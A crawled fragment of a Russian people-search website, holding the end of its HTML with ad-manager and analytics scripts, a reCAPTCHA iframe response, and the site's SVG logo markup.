c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: ba3a5f0e3edfcce9f514103536cd63cf
Cache created: 21-01-2026 23:32:51
HCE Version: 1.6.3
Load AVG: 18.71(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K4PTPtsRHeBpKZkapx3a3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770070403157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/logo.svg
body_size: 3082
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M170.902,320.143l-0.808,0.002c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989l0.942-0.002
			c5.517-0.037,9.959-4.539,9.922-10.056C180.921,324.549,176.419,320.091,170.902,320.143z"/>
	</g>
</g>
<g>
	<g>
		<path d="M170.094,52.438c-64.994,0-117.871,52.877-117.871,117.871S105.1,288.18,170.094,288.18s117.871-52.877,117.871-117.871
			S235.088,52.438,170.094,52.438z M170.094,268.202c-23.518,0-45.126-8.34-62.023-22.213c0.992-10.88,9.107-19.928,20.029-21.948
			l16.191-2.994l17.338,27.726c1.826,2.92,5.026,4.693,8.47,4.693s6.644-1.774,8.47-4.694l17.329-27.723l16.19,2.993
			c10.921,2.019,19.037,11.067,20.029,21.947C215.219,259.863,193.612,268.202,170.094,268.202z M151.008,153.267
			c12.235,0,23.893-4.348,33.047-12.143l13.396,7.87v10.145c0,15.085-12.273,27.357-27.357,27.357
			c-15.085,0-27.357-12.273-27.357-27.357v-5.873H151.008z M142.755,133.287c0.528-14.624,12.589-26.357,27.339-26.357
			c11.763,0,21.817,7.463,25.673,17.903l-8.25-4.848c-4.206-2.471-9.583-1.543-12.716,2.197
			c-5.914,7.057-14.586,11.105-23.793,11.105H142.755z M179.17,210.118l-9.074,14.515l-9.083-14.524
			c0.836-1.307,1.551-2.693,2.127-4.15c2.271,0.336,4.592,0.515,6.954,0.515c2.359,0,4.678-0.179,6.945-0.514
			C177.616,207.42,178.332,208.808,179.17,210.118z M248.049,229.449c-5.934-12.752-17.752-22.359-32.329-25.054l-16.91-3.126
			c-1.274-0.235-2.519-1.217-3.072-2.375c13.038-8.44,21.69-23.101,21.69-39.755v-15.862v-7.339v-1.651
			c0-26.101-21.235-47.335-47.335-47.335c-26.101,0-47.335,21.235-47.335,47.335v1.651v7.339v15.862
			c0,16.651,8.65,31.31,21.683,39.75c-0.554,1.167-1.794,2.145-3.075,2.38l-16.901,3.125c-14.576,2.695-26.394,12.302-32.328,25.054
			c-12.504-16.441-19.938-36.938-19.938-59.139c0-53.979,43.914-97.893,97.893-97.893s97.893,43.914,97.893,97.893
			C267.987,192.512,260.552,213.008,248.049,229.449z"/>
	</g>
</g>
<g>
	<g>
		<path d="M495.448,418.418L356.183,279.151c-1.873-1.873-4.414-2.926-7.063-2.926s-5.19,1.053-7.063,2.926l-7.681,7.681
			l-22.704-22.704c17.958-27.115,28.237-59.5,28.237-93.819c0-93.636-76.179-169.815-169.815-169.815S0.279,76.673,0.279,170.309
			c0,37.76,12.132,73.508,35.083,103.378c22.22,28.917,53.686,50.259,88.604,60.094c5.309,1.498,10.827-1.596,12.323-6.907
			c1.495-5.31-1.597-10.827-6.907-12.323C65.13,296.454,20.257,237.14,20.257,170.309c0-82.62,67.217-149.836,149.836-149.836
			S319.93,87.689,319.93,170.309c0,32.79-10.631,63.581-28.985,88.63c-0.229,0.279-0.439,0.567-0.632,0.864
			c-8.063,10.842-17.586,20.584-28.324,28.925c-0.757,0.432-1.473,0.96-2.119,1.606c-0.011,0.011-0.02,0.023-0.031,0.034
			c-15.231,11.398-32.807,20.017-52.084,25.006c-5.341,1.383-8.55,6.833-7.167,12.174c1.166,4.501,5.22,7.489,9.663,7.489
			c0.828,0,1.67-0.104,2.51-0.321c19.428-5.029,37.33-13.311,53.197-24.165l22.349,22.349l-9.37,9.37
			c-3.901,3.901-3.901,10.226,0,14.127l31.341,31.341c0,0,0,0,0.001,0.001l107.924,107.925
			c10.648,10.648,24.635,15.972,38.622,15.972c13.987,0,27.975-5.324,38.625-15.973c10.316-10.318,15.997-24.035,15.997-38.622
			C511.446,442.451,505.764,428.735,495.448,418.418z M281.874,298.213c6.339-5.548,12.248-11.548,17.679-17.949l20.695,20.695
			l-17.815,17.815L281.874,298.213z M481.322,481.537c-13.507,13.506-35.485,13.507-48.992,0L331.469,380.674l24.495-24.495
			c3.901-3.901,3.902-10.226,0-14.127c-3.902-3.901-10.226-3.901-14.127,0l-24.496,24.495l-17.215-17.215l9.365-9.365
			c0.002-0.002,0.003-0.003,0.005-0.005l31.941-31.941c0.002-0.002,0.003-0.003,0.005-0.005l7.676-7.676L481.32,432.546
			c6.543,6.543,10.146,15.242,10.146,24.495C491.467,466.293,487.864,474.993,481.322,481.537z"/>
	</g>
</g>
<g>
	<g>
		<path d="M429.811,0c-30.044,0-56.345,16.269-70.6,40.451h-26.102c-5.517,0-9.989,4.472-9.989,9.989s4.471,9.989,9.988,9.989h17.67
			c-1.864,6.851-2.878,14.049-2.878,21.482c0,41.921,31.661,76.566,72.324,81.331v92.066c0,5.517,4.472,9.989,9.989,9.989
			s9.989-4.472,9.989-9.989V163.14c40.274-5.126,71.52-39.586,71.52-81.229C511.722,36.745,474.977,0,429.811,0z M471.039,128.074
			c-10.959,9.798-25.406,15.769-41.228,15.769c-15.824,0-30.273-5.972-41.232-15.772v-0.621c0-5.957,4.25-11.075,10.108-12.167
			l8.202-1.53c6.087,5.456,14.121,8.782,22.92,8.782c8.799,0,16.833-3.326,22.919-8.782l8.203,1.53
			c5.857,1.092,10.108,6.209,10.108,12.167V128.074z M415.407,88.156V72.285c0-7.941,6.46-14.401,14.401-14.401
			c7.94,0,14.401,6.46,14.401,14.401v15.871c0,7.94-6.46,14.401-14.401,14.401C421.867,102.557,415.407,96.097,415.407,88.156z
			 M485.381,109.217c-4.719-6.909-12.07-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266V72.285
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.379,15.422-34.379,34.379v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.715,1.625-16.065,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0.002-34.15,27.785-61.932,61.934-61.932s61.932,27.783,61.932,61.932C491.744,91.707,489.448,100.974,485.381,109.217z"/>
	</g>
</g>
<g>
	<g>
		<path d="M437.272,287.002c-1.858-1.858-4.425-2.927-7.062-2.927c-2.627,0-5.204,1.069-7.062,2.927s-2.927,4.435-2.927,7.062
			s1.069,5.204,2.927,7.062c1.868,1.858,4.435,2.927,7.062,2.927s5.204-1.069,7.062-2.927c1.868-1.858,2.927-4.435,2.927-7.062
			S439.14,288.86,437.272,287.002z"/>
	</g>
</g>
<g>
	<g>
		<path d="M213.291,420.1h-49.822c-4.946-40.468-39.498-71.921-81.279-71.921c-7.613,0-14.977,1.066-21.976,3.019v-21.076
			c0-5.517-4.472-9.989-9.989-9.989s-9.989,4.472-9.989,9.989v29.653C16.325,374.095,0.279,400.25,0.279,430.09
			c0,45.166,36.745,81.911,81.911,81.911c41.782,0,76.334-31.454,81.279-71.921h49.822c5.517,0,9.989-4.472,9.989-9.989
			C223.28,424.573,218.808,420.1,213.291,420.1z M123.417,476.254c-10.958,9.797-25.406,15.768-41.228,15.768
			c-15.823,0-30.273-5.972-41.232-15.772v-0.62c0-5.958,4.25-11.075,10.107-12.168l8.203-1.529
			c6.087,5.456,14.121,8.782,22.919,8.782c8.798,0,16.833-3.326,22.92-8.782l8.203,1.529c5.857,1.092,10.108,6.209,10.108,12.168
			V476.254z M67.785,436.335v-15.872c0-7.94,6.46-14.401,14.401-14.401c7.941,0,14.401,6.46,14.401,14.401v15.872
			c0,7.941-6.46,14.401-14.401,14.401C74.246,450.736,67.785,444.276,67.785,436.335z M137.759,457.396
			c-4.719-6.909-12.071-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266v-15.872
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.378,15.422-34.378,34.378v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.714,1.625-16.064,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0-34.15,27.783-61.932,61.932-61.932c34.15,0,61.932,27.783,61.932,61.932C144.122,439.886,141.827,449.153,137.759,457.396z"/>
	</g>
</g>
<g>
	<g>
		<path d="M295.954,420.1H256c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989h39.954
			c5.517,0,9.989-4.472,9.989-9.989C305.943,424.572,301.471,420.1,295.954,420.1z"/>
	</g>
</g>
<g>
	<g>
		<path d="M208.052,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S213.569,461.991,208.052,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M255.951,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S261.468,461.991,255.951,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M303.85,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S309.367,461.991,303.85,461.991z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
